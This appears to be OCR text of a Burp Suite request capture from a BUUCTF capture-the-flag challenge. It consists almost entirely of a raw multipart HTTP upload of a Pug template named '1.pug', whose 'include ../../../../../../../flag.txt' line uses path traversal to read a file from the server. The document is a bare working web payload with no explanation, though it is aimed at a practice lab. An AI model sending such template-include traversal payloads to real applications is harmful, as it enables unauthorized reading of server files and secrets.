 请求
美化 Raw Hex \n
1 POST /file_upload HTTP/1.1
2 Host: acce340e-7d2d-47b5-8263-865be07d3514.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------40838159742784819317287362096
3
8 Content-Length : 313
9 Origin:
http://acce340e-7d2d-47b5-8263-865be07d3514.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://acce340e-7d2d-47b5-8263-865be07d3514.node5.buuoj.cn:81/?ac
tion=upload
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------408381597427848193172873620963
15 Content-Disposition : form-data ; name="file"; filename="1.pug"
16 Content-Type : application/octet-stream
17
18 doctype html
19 html
20 head
21 style
22 include ../../../../../../../flag.txt
23 -----------------------------408381597427848193172873620963--
24